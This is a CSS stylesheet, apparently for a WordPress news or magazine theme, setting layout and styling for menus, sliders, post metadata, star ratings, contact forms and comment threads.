 h1, h2, h3, h4, h5, h6 {font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-weight:700; line-height:1; color:#303030; margin-bottom:10px }
 h1 {font-size:30px; line-height:1.5 }
 h2 {font-size:24px; line-height:40px }
 h3 {font-size:18px; line-height:30px }
 h4 {font-size:16px; font-weight:700 }
 h5 {font-size:15px; font-weight:700 }
 h6 {font-size:14px }
 :focus {outline:0 }
 #container {overflow:hidden }
 .top-arrow{width: 0; height: 0; border: 22px solid transparent; position: absolute; border-top-color: #fff; border-bottom: 0; border-right: 0; left: -22px; }
 .bottom-arrow{top:22px; width: 0; height: 0; border: 22px solid transparent; position: absolute; border-right-color: #fff; border-left: 0; border-bottom: 0; left: -22px; }
 .inner-wrap {position:relative; width:1140px; margin:0 auto; overflow:visible; }
 #main {overflow:hidden; background:#FFFFFF }
 #content {width:540px; float:right; overflow:hidden }
 .wide-content {width:820px; float:left; overflow:visible }
 .sidebar {width:260px; margin-left:20px; padding-left:19px; border-left:1px solid #ECECEC; overflow:hidden; float:right; }
 .section {margin-bottom:20px; overflow:hidden }
 .list {padding:0; margin:0; list-style:none }
 .row {overflow:hidden }
 .one-half {width:340px; margin-right:40px; float:left }
 .col-last {margin-right:0 !important }
 .full-content {width:100% !important; margin-right:0 !important; padding-right:0 !important }
 .col-last {margin-right:0 !important }
 .wp-post-image {display:block }
 .attachment-wt840_420 {width:780px; height:385px }
 .attachment-wt550_300 {width:550px; height:300px }
 .attachment-wt450_250 {width:450px; height:250px }
 .attachment-wt260_145 {width:280px; height:auto }
 .attachment-wt65_65 {width:65px; height:65px; border-radius:5px }
 .lb-image {max-width:inherit }
 .main-color {color:#E74C3C }
 .main-color-bg {background:#E74C3C }
 .stat {float:right }
 #header {position:relative; margin-bottom:30px }
 #header .top {height:44px; background:#fff; background: linear-gradient(to right, #bbd6e7 0, #fff 50%); box-shadow:0 0 1px rgba(0, 0, 0, 0.3); font-size:12px; text-transform:uppercase }
 #header .top-menu {max-width:970px; float:left; background:#fff; border-bottom:1px solid #E3E3E3; height:44px }
 #open_menu {display:none;}
 .menu-item-has-children > a::after{font-display:swap;font-family: FontAwesome; content: ""; margin-left: 4px; font-size: 13px; }
 #menu-top {position:relative; right:0; top:4px; font-weight:100; margin:0 }
 #menu-top select {display:none }
 #menu-top li {list-style:none; position:relative; display:inline-block; zoom:1; margin:0 0.7em }
 #menu-top a {color:#666; display:block; font-size:1em; font-weight:bold; border-bottom:4px solid rgba(255, 255, 255, 0); padding:10px 0 }
 #menu-top a:hover {color:#31648B; border-color:#31648B }
 #menu-top ul li:first-child, #menu-top ul a, #menu-top ul a:hover {border:none }
 #menu-top > .current_page_item a, #menu-top > .current-menu-item a {color:#31648B; border-color:#31648B }
 #menu-top ul a, #menu-top .current_page_item ul a, #menu-top ul .current_page_item a, #menu-top .current-menu-item ul a, #menu-top ul .current-menu-item a {display:block; width:140px; background:none; font-size:1em; color:#666; margin:0; padding:10px 0; -webkit-transition:top 1s ease-out 0.5s; -moz-transition:top 1s ease-out 0.5s; -o-transition:top 1s ease-out 0.5s; transition:top 1s ease-out 0.5s }
 #menu-top .current-menu-item ul a {border-bottom:none }
 #menu-top ul {list-style:none; position:absolute; background:#fff; border:1px solid #ddd; visibility:hidden; left:50%; text-align:center; border-radius:2px; z-index:999; margin:13px 0 0 -86px; padding:5px 15px }
 #menu-top ul:after, #menu-top ul:before {border:solid transparent; content:" "; height:0; width:0; bottom:100%; position:absolute; pointer-events:none }
 #menu-top ul:after {border-bottom-color:#fff; left:50%; margin-left:-10px; border-width:10px }
 #menu-top ul:before {border-bottom-color:#ddd; left:50%; margin-left:-12px; border-width:12px }
 #menu-top ul li {background:none; float:none; border-top:1px solid #ddd; margin:0; padding:0 }
 #menu-top ul a:hover {color:#31648B }
 #menu-top li:hover ul {visibility:visible; top:43px; opacity:1 }
 #menu-icon:after {content:'\e806'}
 #menu-top a[href=#] {cursor:text }
 #menu-top li .sub-menu {top:27px; transition:0.2s }
 #menu-top li:hover .sub-menu ul {top:0px; -webkit-transition:all 0.2s ease-out 0; -moz-transition:all 0.2s ease-out 0; -o-transition:all 0.2s ease-out 0; transition:all 0.2s ease-out 0; visibility:visible; margin-top:0 }
 #header .search {height:44px; border-bottom:1px solid #E3E3E3; float: right; margin-right: 15px; }
 #header .search input[type=search] {-webkit-appearance:textfield; -webkit-box-sizing:content-box; background:url(search.png) no-repeat 9px center; border:none; box-shadow:none; width:115px; -webkit-transition:all .5s; transition:all .5s; margin-top:7px; margin-left:5px; border-bottom:1px solid rgba(0, 0, 0, 0.2); color:#686d71; font:1em'PT Sans', sans-serif; padding:9px 10px 9px 32px }
 #header .search input[type=search]:focus {width:160px; border-bottom:1px solid rgba(0, 0, 0, 0.2) }
 #time-circle {}
 .time-circle {float:left; display:block; width:115px; margin-left:-120px; margin-top:36px; font-size:15px; color:31648B; font-weight:bold }
 .no_related .widget_posts_large {display: none; }
 @media only screen and (min-width:1201px) {#time-circle {float:left; width:490px; display:block }
 }
 .crazy-c {width:156px; text-align:center; display:inline-block; margin:0 25px; padding:0 }
 .crazy-c caption {font-size:12px; line-height:12px; font-weight:bold; margin-bottom:5px; text-transform:capitalize; color:D94E3F; text-align:right; margin-right:7px }
 .crazy-c tbody {display:table-row-group; vertical-align:middle; border-color:inherit }
 .crazy-c tr {display:table-row }
 .crazy-c th, .crazy-c td {border:none; font-size:12px; line-height:12px; color:31648B; padding:3px }
 .crazy-c .r {color:#E85656 }
 .crazy-c .today {color:#fff; font-weight:bold; background:#D94E3F }
 #header .top .social {display:inline-block; float:right }
 #header .top .social li {margin-right:10px }
 #header .top .social li a {color:#FFFFFF; font-size:18px; display:block; line-height:1; margin-top:12px }
 #header .logo {max-width:400px; float:left; line-height:1 }
 #header .header-ad {max-width:728px; float:right }
 .ticker-section {border-top:1px solid #E3E3E3; border-bottom:1px solid #E3E3E3; }
 .ticker {overflow:hidden; display:none; height:40px }
 .ticker .title {float:left; max-width:210px; position:relative; font-weight:200; text-transform:uppercase; padding:3px 15px; margin-top:5px; z-index:3; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .ticker .title i {color:#BBBBBB; margin-right:5px }
 .ticker .title span {font-weight:700 }
 .simply-scroll-container {position:relative }
 .simply-scroll-clip {position:relative; overflow:hidden }
 .simply-scroll-list {overflow:hidden; margin:0; padding:0; list-style:none }
 .simply-scroll-list li {padding:0; margin:0; list-style:none }
 .simply-scroll .simply-scroll-clip {height:20px; margin-top:12px; line-height:1.1 }
 .simply-scroll .simply-scroll-list li {float:left; margin-right:65px }
 .logo-wrap {margin:30px 0 }
 .logo-wrap .inner-wrap {overflow:visible }
 .logo-wrap h1 {margin-bottom:0 }
 .menu-section {height:48px; z-index:99; /*min-width:670px;*/ float:right }
 #main-menu {display:none !important; position:relative; z-index:30 }
 #main-menu select {display:none; z-index:3000; position:relative; padding:4px; font-size:14px; height:36px; color:#999999; font:inherit; border:1px solid #E3E3E3 }
 #main-menu ul {list-style-type:none; margin:0px; padding:0px; z-index:99 }
 #main-menu ul li {float:left; padding:0px; margin:0 8px 8px 0; -webkit-border-radius:4px; border-radius:4px }
 #main-menu ul li a {display:block; padding:8px; text-align:center; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:12px; font-weight:700; line-height:12px; text-transform:uppercase; border:1px solid #dcdcdc; border-color:rgba(0, 0, 0, 0.1); background:#f5f5f5; background:-webkit-linear-gradient(top, #f5f5f5, #f1f1f1); background:linear-gradient(top, #f5f5f5, #f1f1f1); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5f5f5, endColorstr=#f1f1f1, GradientType=1); -webkit-border-radius:4px; border-radius:4px; -webkit-user-select:none }
 #main-menu ul li a:hover {color:#303030; border-color:#c6c6c6; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .15); box-shadow:0 1px 0 rgba(0, 0, 0, .15); background:#f8f8f8; background:-webkit-linear-gradient(top, #eee, #dadada); background:linear-gradient(top, #eee, #dadada); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#eeeeee, endColorstr=#dadada, GradientType=1) }
 #main-menu ul li a:focus {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .current-menu-item, #main-menu .current_page_item, #main-menu .current_page_item a:focus {background:#31648B; color:#FFFFFF }
 #main-menu .current-menu-item a, #main-menu .current_page_item a {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .menu-item-home a:before {content:"\f015"; font-display:swap;font-family:FontAwesome; display:block; float:left; padding:0; font-weight:400; margin-right:8px; font-size:18px }
 #main-menu ul li ul {display:none; position:absolute; padding:0; background:#F2F2F2; margin-top:0; box-shadow:0px 4px 8px #eee }
 #main-menu ul li ul li {float:none; padding:0px; position:relative }
 #main-menu ul li ul li a, #main-menu ul li:hover ul li a, #main-menu ul li.over ul li a {padding:12px 16px 12px 14px; display:block; width:142px; text-align:left; height:auto; background:#FFFFFF; font-size:14px; font-weight:700; border-bottom:1px solid #EEEEEE; color:#333333; text-transform:none }

	#main-menu ul li ul li:hover a, #main-menu ul li ul li.over a {color:#000000 }
 #main-menu ul li ul li ul {display:none; position:absolute; left:172px; top:-1px }
 #main-menu ul li ul li:hover ul, #main-menu ul li ul li.sfHover ul {display:block; position:absolute; left:172px; top:0 }
 #main-menu ul li ul li:hover ul li a, #main-menu ul li ul li.over ul li a {color:#000000 }
 #main-menu ul li ul li ul li a:hover {color:#000000 }
 #main-menu a.sf-with-ul {padding-right:25px; min-width:1px }
 #main-menu .sf-sub-indicator {display:none }
 #main-menu a.menu-link {display:none }
 .overlay {overflow:hidden; background:#000 }
 .overlay img {-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:-moz-transform .3s ease-out; -o-transition:-o-transform .3s ease-out; transition:transform .3s ease-out }
 .overlay:hover img {-webkit-transform:scale(1.2) rotate(-5deg); -moz-transform:scale(1.2) rotate(-5deg); -o-transform:scale(1.2) rotate(-5deg); -ms-transform:scale(1.2) rotate(-5deg); transform:scale(1.2) rotate(-5deg); opacity:0.7 }
 .content-wrap {overflow:hidden }
 .content-wrap .sidebar {padding-top:20px }
 .feat-section {overflow:hidden; border-bottom:1px solid #E3E3E3; padding-bottom:20px }
 .feat-section .section-left {width:255px; float:left; margin-right:20px; padding-right:19px; border-right:1px solid #E3E3E3; overflow:hidden }
 .feat-section .section-content {overflow:hidden }
 .feat-section .section-right {width:845px; overflow:hidden; float:left }
 .feat-section .section1 {overflow:hidden; margin-bottom:10px }
 .feat-section .excerpt-footer {border:none; padding:0 }
 .feat-section .main-post {width:550px; float:left; margin-right:40px; overflow:hidden }
 .feat-section .main-post .thumb {margin-bottom:10px }
 .feat-section .main-post h2 {margin:5px 0 7px }
 .feat-section .main-post p {margin-bottom:0 }
 .feat-section .post-list {width:255px; float:left }
 .feat-section .item-post {overflow:hidden }
 .feat-section .section-right .item-post .thumb {margin-bottom:8px }
 .feat-section .section-right .item-post:first-child {margin-bottom:20px }
 .section-title {overflow:hidden; background:#CACACA url('images/pattern.png'); margin-bottom:20px }
 .section-title h4 {float:left; margin-bottom:0; line-height:1.12; background:#FFFFFF; padding-right:15px; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; margin-top:-2px }
 .section-title h4 span {font-weight:700; margin-left:5px }
 .feat-section .feat-sec-nav {float:right; background:#FFFFFF; padding-left:15px; padding-top:2px }
 .feat-section .feat-sec-nav li {float:left }
 .feat-section .feat-sec-nav li:first-child {margin-right:15px }
 .feat-section .feat-sec-nav a {display:block; opacity:0.65; overflow:hidden; transition:all 0.3s ease 0s; width:16px; height:16px; line-height:1; z-index:1; text-align:center; font-size:16px; float:left; color:#B1B1B1 }
 .feat-section .feat-sec-nav a:hover {color:#303030 }
 .feat-section .feat-sec-nav .flex-prev:before {content:"\f053"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .feat-section .feat-sec-nav .flex-next:before {content:"\f054"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .sidetabs .tab-titles {font-size:28px; overflow:hidden; margin-bottom:20px }
 .sidetabs .tab-titles ul {list-style:none; margin:0; border-bottom:3px solid #E3E3E3; position:relative; height:42px; z-index:0 }
 .widget-tabs .tab-titles ul {overflow:visible }
 .sidetabs .tab-titles ul li:first-child {margin-left:40px }
 .sidetabs .tab-titles ul li {float:left; margin-left:15px; line-height:1; padding:0 10px; position:relative; height:100%; z-index:1 }
 .sidetabs .item-post {border-bottom:1px solid #ECECEC; margin-bottom:13px; padding-bottom:13px; overflow:hidden }
 .sidetabs .item-post:last-child {border-bottom:none; margin-bottom:0; padding-bottom:0 }
 .sidetabs .tab-titles ul li a {color:#C2C2C2 }
 .sidetabs .tab-titles ul li.active, .sidetabs .tab-titles ul li:hover {border-bottom:3px solid #E74C3C }
 .sidetabs .tab-titles ul li.active a, .sidetabs .tab-titles ul li:hover a {color:#E74C3C }
 .sidetabs .tab-content {display:none }
 .sidetabs .thumb {width:65px; float:left; margin:3px 10px 0 0 }
 .sidetabs .comment-text {font-size:14px; line-height:1.15 }
 .sidetabs h5 {margin-bottom:5px }
 .avatar-65 {border-radius:5px }
 ul.slides {list-style:none; margin:0; padding:0; display:none }
 .archive-postlist .post {-vendor-animation-duration:3s; -vendor-animation-delay:2s; -vendor-animation-iteration-count:infinite }
 .sec-slider {overflow:hidden }
 .sec-slider .thumb {width:450px; float:left; margin-right:40px }
 .sec-slider .post-right {width:355px; float:left }
 .sec-slider .entry-meta {margin-bottom:8px }
 .sec-slider .entry-footer {overflow:hidden }
 .sec-slider .entry-footer .entry-meta {margin-bottom:0 }
 .sec-slider .entry-meta .comments {margin-top:5px }
 .sec-slider .footer-left {float:left }
 .sec-slider .footer-right {float:right }
 .more-link {font-size:12px; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .sec-slider .more-link {border:1px solid #E3E3E3; padding:3px 8px }
 .more-link a {color:#676767 }
 .social-links {float:right; overflow:hidden }
 .social-links a {border-radius:26px; color:#fff; display:block; height:24px; line-height:1; text-align:center; width:24px; float:left }
 .social-links i {margin-top:5px; display:inline-block; line-height:1 }
 .social-links a.fb {background:#3c64bc }
 .social-links a.twitter {background:#53B8FE; margin-right:6px }
 .carousel-section {margin-top:20px; padding-bottom:15px; border-bottom:1px solid #E3E3E3 }
 .carousel-section ul {list-style:none; margin:0; padding:0 }
 .carousel-section .slides li {position:relative; margin-right:35px; overflow:hidden }
 .carousel-section .thumb {margin-bottom:5px }
 .carousel-section .post-info {overflow:hidden }
 .carousel-section h4 {font-size:17px; margin-bottom:0 }
 .featured-content {margin-top:20px }
 .archive-header {margin-bottom:25px }
 .archive-desc {background:#F8F8F8; color:#888888; margin-top:10px; overflow:hidden; padding:20px }
 .archive-desc p {margin-bottom:0 }
 .archive-desc .author-avatar {width:65px; float:left; margin-right:20px; margin-top:10px }
 .archive-desc .author-avatar .avatar {width:65px; height:65px; border-radius:65px }
 .archive-postlist {overflow:hidden }
 .archive-postlist .entry-meta {margin-bottom:7px }
 .archive-postlist .entry-meta .comments {margin-left:10px }
 .archive-postlist h3 {margin-bottom:5px }
 .archive-postlist .post {margin-bottom:30px; border-bottom:1px solid #ECECEC }
 .excerpt-thumb {position:relative; height:290px; margin-bottom:15px; background:none }
 .excerpt-thumb .wp-post-image {margin-top:-5px }
 .excerpt-thumb .entry-rating {position:absolute; bottom:10px; left:20px }
 .excerpt-thumb .entry-rating i {color:#FFFFFF; font-size:16px }
 footer .widget {margin-bottom:20px }
 .excerpt-footer {overflow:hidden; border-bottom:1px solid #ECECEC; margin-bottom:5px }
 .excerpt-footer .more-link {float:left }
 .excerpt-footer .more-link a {font-weight:700; color:#f03A3A }
 .share-links {float:right; overflow:hidden; font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; text-transform:none; line-height:1 }
 .share-links .share {font-size:14px; font-weight:700; margin-right:7px; display:inline-block; line-height:1 }
 .share-links .links {font-size:12px; font-display:swap;font-family:inherit; display:inline-block }
 .share-links a {display:inline-block; line-height:1; padding:3px 6px; color:#FFFFFF; border-radius:3px }
 .share-links i {margin-right:5px; color:#FFFFFF }
 .share-links a.twitter {background:#53B8FE }
 .share-links a.fb {background:#3c64bc }
 .entry-meta {font-size:12px; color:#959595; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; overflow:hidden }
 .entry-meta .sep {margin:0 7px }
 .entry-meta .author a {font-weight:700; color:#F03A3A }
 .entry-meta .entry-rating {float:right; color:#FF9600 }
 .entry-meta .entry-rating i {font-size:16px; margin-left:1px }
 .entry-meta .comments-bg {line-height:1; padding:0px 6px 2px; color:#FFFFFF; border-radius:2px }
 .entry-meta .comments-bg i {font-size:11px }
 .entry-meta .comments-bg a {color:#FFFFFF }
 .entry-meta .comments {line-height:1; padding:0px 7px 2px; border:1px solid #DDDDDD }
 .entry-meta .comments a {color:#959595 }
 .entry-meta .comments i {font-size:11px; color:#BBBBBB }
 .entry-meta .entry-cat-bg {padding:1px 8px 2px; text-transform:none; margin-right:15px; border-radius:2px }
 .entry-meta .entry-cat-bg i {color:#FFFFFF; margin-right:5px }
 .entry-meta .entry-cat-bg a {color:#FFFFFF }
 .no-comment-bg {background:#E3E3E3 }
 .single-page .wide-content, .single-post .wide-content {float:left; }
 .single-page .sidebar, .single-post .sidebar {padding-right:0; padding-left:19px; margin-right:0; margin-left:20px; border-right:none; border-left:1px solid #ECECEC }
 .entry-meta .rating {float:right; width:200px }
 .entry-meta .rating i {font-size:16px; line-height:1 }

		.entry-meta .ec-stars-outer {float:right }
 .entry-meta .ec-stars-wrapper {float:left; margin-right:10px; margin-top:-4px }
 .entry-meta .ec-stars-value {float:left }
 .entry-header .entry-meta {margin-bottom:7px }
 .single-post-thumbnail {overflow:hidden; margin-bottom:15px; text-align:center; margin-bottom:-30px }
 .single-post-thumbnail .wp-post-image {display:inline-block }
 .entry-header {margin-bottom:20px }
 .single-post .entry-wrap {margin:0 20px }
 .single-post .meta-top {margin-bottom:10px }
 .single-post .meta-top .share {margin-top:2px }
 .single-post .entry-wrap .entry-meta {margin:0 5px 5px; font-size:9px; text-transform:none }
 .single-post .entry-wrap .entry-meta .rating {position:relative; color:#FFFFFF; float:left; width:auto; text-transform:none; margin-right:10px }
 .single-post .entry-wrap .entry-meta .entry-rating {color:#FFFFFF; padding:0 7px; border-radius:2px }
 .single-post .entry-wrap .entry-meta i {font-size:12px }
 .single-post .entry-wrap .entry-meta .entry-rating .votes {margin-left:5px }
 .single-post .entry-wrap .comments-bg {background:#3D7396; line-height:1; padding:3px 5px; border-radius:3px; display:inline-block }
 .single-post .entry-innerwrap {background:#FFFFFF url('images/pattern-2.png') repeat-x top left; padding:40px 30px 0; position:relative; z-index:2 }
 .single-post .entry-header .entry-meta {overflow:visible }
 .entry-content {overflow:visible }
 .entry-content hr {color:#EEEEEE; background-color:#EEEEEE; height:1px; border:none; margin-bottom:70px }
 .entry-content a {color:#31648b; text-decoration:underline }
 .entry-content a:hover {color:#EA0000 }
 .entry-footer {overflow:hidden; color:#888888; margin-bottom:20px }
 .footer-wrap {overflow:hidden }
 .entry-author {overflow:hidden; margin-top:10px; width:50%; float:left }
 .entry-author .author-avatar {width:50px; margin-right:20px; float:left; margin-top:5px }
 .entry-author .author-avatar img {width:50px; height:50px; border-radius:50px }
 .entry-author .author {font-size:14px }
 .entry-author .author .name {font-weight:700; font-size:15px }
 .entry-author .more-posts {font-size:13px; border:1px solid #C4C4C4; display:inline-block; line-height:1; padding:4px 10px; border-radius:4px }
 .entry-tags {margin-top:25px; max-width:50%; float:right }
 .entry-tags span {margin-right:5px }
 .entry-tags a {color:#E74C3C }
 .footer-1 {float:left; margin:7px 7px 7px 0 }
 .entry-tags a:hover {color:#3A3A3A }
 .footer-bottom { border-top:1px solid #E3E3E3; }
 .post-nav {overflow:hidden; border-bottom:2px solid #E74C3C }
 .post-nav h4 {font-weight:400; display:inline-block }
 .post-nav .link {display:block; float:left }
 .post-nav .prev-post {float:left }
 .post-nav .prev-post i {margin-right:5px; font-size:18px }
 .post-nav .next-post {float:right }
 .post-nav .next-post i {margin-left:5px; font-size:18px }
 .entry-ad {text-align:left }
 .entry-ad .ad-inner-wrap {display:inline-block; max-width:100% }
 .entry-ad img {display:block }
 .entry-social {overflow:hidden; font-size:13px; float:left }
 .entry-social a {display:block; color:#FFFFFF }
 .entry-social li {float:left; margin-right:10px; padding:2px 8px 4px; line-height:1.2; border-radius:3px }
 .entry-social li i {margin-right:5px }
 .entry-social li.fb {background:#5D82D1 }
 .entry-social li.twitter {background:#40BFF5 }
 .entry-social li.gplus {background:#B84830 }
 .entry-social li.linkedin {background:#2D8ED6 }
 .entry-social li.pinterest {background:#FE4445 }
 .entry-footer .entry-rating {float:right; border:1px solid #C4C4C4; line-height:1; padding:2px 8px 3px; border-radius:3px }
 .related-posts {overflow:hidden; border-bottom:1px solid #EEEEEE; margin-bottom:20px; padding-bottom:20px }
 .related-posts .thumb {margin-bottom:12px; min-height:204px; background:white }
 .related-posts .share-links i {margin-right:0 }
 .related-posts .excerpt-footer {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .post-list {overflow:hidden }
 .related-posts .entry-meta {margin-bottom:8px; height:20px }
 .related-posts h4 {margin-bottom:5px }
 .related-posts .author, .related-posts .sep {display:none }
 .related-posts .comments {display:inline-block; margin-left:5px }
 .one-third {width:253px; margin-right:30px; float:left }
 .img-nav {margin-bottom:10px; overflow:hidden }
 .img-nav .nav-previous {float:left }
 .img-nav .nav-next {float:right }
 .image-post-link {text-align:center; margin-bottom:10px }
 .entry-meta-wrap .ec-stars-wrapper a {line-height:1 }
 .ec-stars-wrapper {font-size:0; display:inline-block; position:relative }
 .ec-stars-wrapper[data-tooltip]:hover:before {content:attr(data-tooltip); position:absolute; bottom:90%; left:50%; text-align:center; max-width:130px; margin-left:-40px; background:rgba(0, 0, 0, .7); color:white; font-size:10px; border-radius:3px; line-height:1.4; padding:5px 3px 7px; text-transform:none }
 .ec-stars-wrapper a {text-decoration:none; display:inline-block; font-size:14px; color:#222222 }
 .ec-stars-wrapper:hover a, .ec-stars-wrapper.is-voted a {color:#222222 }
 .ec-stars-wrapper > a:hover ~ a {color:#888888 }
 .ec-stars-wrapper a:active {color:#222222 }
 .ec-stars-overlay {position:absolute; height:100%; right:0; top:0; background-color:transparent; background-color:rgba(255, 255, 255, .7); zoom:1; -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF, endColorstr=#7FFFFFFF) }
 .ec-stars-wrapper:hover .ec-stars-overlay {display:none }
 .entry-title {margin-bottom:10px }
 .pagination {overflow:hidden; margin:30px 0; clear:both }
 .pagination .page-numbers {border:1px solid #ECECEC; color:#666666; padding:2px 10px; display:inline-block; margin-right:6px; margin-bottom:8px; font-weight:700 }
 .pagination a:hover {border:1px solid #E74C3C; color:#7E7E7E }
 .pagination .current {border:1px solid #E74C3C; background:#E74C3C; color:#FFFFFF }
 .col-header h4 {margin-bottom:20px }
 .error-page {text-align:center }
 .error-page h1 {font-size:140px; line-height:1; margin-bottom:0 }
 .error-page .error-info {display:inline-block; text-align:left }
 .error-page .search .button {height:36px; width:38px; display:inline-block }
 .archive-page .page-header, .blog-page .page-header {border-bottom:1px solid #E7E7E7; margin-bottom:20px }
 .archive-page .page-header h2, .blog-page .page-header h2 {margin-bottom:5px }
 .archive-page .col-header {margin-bottom:20px }
 .archive-page .col-header h3 {margin-bottom:5px }
 .archive-page .wp-tag-cloud a {font-size:16px !important }
 .archive-page .searchfield {border-right:none; height:21px; width:200px }
 .contact-page .contact-text {margin-bottom:30px; margin-top:10px }
 .contact-page .field {margin-bottom:20px; overflow:hidden }
 .contact-page .row-full {overflow:hidden }
 #recaptcha_widget {overflow:hidden }
 #recaptcha_image {max-width:100% }
 #recaptcha_widget .field, .contact-page .row-full .field {width:352px; float:left; margin-right:15px }
 #recaptcha_widget .recaptcha-image, .contact-page .row-full .field-last {margin-right:0 }
 #recaptcha_widget .recaptcha-image a {font-size:12px; color:#999999 }
 #recaptcha_widget .recaptcha-image i {margin-right:4px; font-size:10px; color:#CCCCCC }
 .captcha_field, .contact-page .row-full input.text {width:330px }
 .contact-page input[type=text], .contact-page textarea {padding:8px 10px; border:1px solid #ECECEC; font:inherit; color:inherit; margin-bottom:0 }
 .contact-page input.title_field, .contact-page textarea {width:698px }
 .contact-page textarea {height:120px }
 .contact-page .info-text {border-bottom:1px solid #ECECEC; padding-bottom:15px; margin-bottom:15px }
 .contact-page .error {color:#31648b; display:block; font-size:14px }
 .recaptcha_refresh {margin-right:15px; float:left }
 .recaptcha_only_if_image, .recaptcha_only_if_audio {float:left; margin-right:15px; color:#8F8F8F }
 .contact-page label {margin-bottom:5px; display:block }
 .recaptcha_only_if_image .required, .recaptcha_only_if_audio .required, .contact-page label span {color:red; margin-left:3px; font-weight:400 }
 .contact-page .submit-icon {color:#FFFFFF; float:left; padding:2px 0px 0px 10px; font-size:16px; height:34px }
 .contact-page .button {height:36px; padding-left:5px; margin-left:0 }
 .msgbox-warning {background:#FE9D0C; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-error {background:#C14E36; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-success {background:#72C727; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 #comments {max-width:840px; line-height:1.5; overflow:hidden }
 #comments .comments-title {overflow:hidden; margin-bottom:30px }
 #comments .comments-title .title-wrap {margin-right:15px; float:left }
 #comments .comments-title i {margin-right:5px; font-size:16px; color:#292929 }
 #comments .comments-title .title-wrap h3 {display:inline-block; margin-bottom:0 }
 #comments .comments-title .add-comment {border:1px solid #E7E7E7; display:inline-block; padding:4px 8px 6px; border-radius: 5px; top: 3px; position: relative; }
 #comments .comments-title .add-comment h6 {margin-bottom:0px; font-weight:400 }
 #comments ol.commentlist {margin:10px 0; list-style:none }
 #comments ol.commentlist li {border-left: 3px solid #fff; padding: 0px 0px 10px 15px; }
 #comments ol.commentlist li:hover {border-color:#31648B; }
 #comments ol.commentlist li:before {width: 0px; height: 0px; border: none; content: ""; margin: 0; }

	#comments .comment {overflow:hidden; margin-bottom:10px }
 #comments .author-info {margin-bottom:5px; overflow:hidden }
 #comments .author-avatar {float:left; width:30px; margin-right:12px; margin-top:3px }
 #comments .author-avatar img {display:block; border-radius:5px; width: 30px; }
 #comments .comment-header {overflow:hidden }
 #comments .comment-header h4 {float:left; margin-bottom:0; font-size:17px }
 #comments .comment-header .fn {width:auto; font-style:normal; margin-right:10px }
 #comments .comment-meta {font-size:12px }
 #comments .author-comment {font-size:14px; font-weight:700 }
 #comments .comment-header .sep {margin:0 15px; line-height:1 }
 #comments .comment-time {letter-spacing:0; margin-right:5px }
 #comments .comment-time a {color:#AEAEAE }
 #comments .sep {color:#AEAEAE; margin-right:0px }
 #comments .reply {margin-right:10px }
 #reply-title a {color:#CCCCCC }
 #comments .comment-text {color:#000000 }
 #comments .moderation {color:red; font-size:13px; margin-bottom:0; overflow:hidden; clear:both }
 #comments ul.children {list-style:none }
 #comments ol.commentlist li ul.children {list-style:none; margin:15px 0 0; text-indent:0 }
 #comments ul.children .author-avatar {width:30px; margin-top:1px; margin-right:10px }
 #comments ul.children li.comment {background:#F8F8F8; padding:10px 12px; margin-bottom:5px }
 #comments ul.children li.comment.depth-5 {margin-bottom:0; padding-bottom:0 }
 #comments ul.children .children li:last-child {margin-bottom:0; padding-bottom:0 }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-3 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-4 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 p {margin-bottom:0 }
 #comments ol.commentlist li.pingback .url {margin-right:10px }
 #comments .comment-nav h4 {margin-bottom:5px }
 #comments .comment-nav {margin-bottom:15px; overflow:hidden }
 #comments .comment-nav .nav-previous {float:left }
 #comments .comment-nav .nav-next {float:right }
 #comments .moderation {color:#E96065; font-size:14px }
 #respond #reply-title {margin-top:15px; background:#2F343D; padding:8px 12px; color:#FFFFFF }
 #respond #reply-title {font-size:16px }
 #respond #reply-title small {font-weight:400; font-size:13px }
 #respond .required {color:#ff4b33; font-weight:bold }
 #respond label {display:block; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:13px; font-weight:700; margin-bottom:5px; text-transform:uppercase }
 #respond .comment-form-comment label {margin-top:10px }
 #respond #commentform p {margin-bottom:0 }
 #respond .comment-notes {font-size:13px; color:#999999; margin-bottom:20px !important }
 #respond .comment-form-author {margin-right:2% }
 #respond .comment-form-author, #respond .comment-form-email {width:49%; float:left }
 #respond .comment-form-author input[type=text], #respond .comment-form-email input[type=text] {width:94.7% }
 #respond .comment-form-url input[type=text], #respond textarea {width:97.4% }
 #respond input[type=text], #respond textarea {display:block; font-display:swap;font-family:inherit; font-size:14px; color:inherit; padding:10px; border:1px solid #ECECEC; margin-bottom:20px; color:#000 }
 #respond textarea {height:185px }
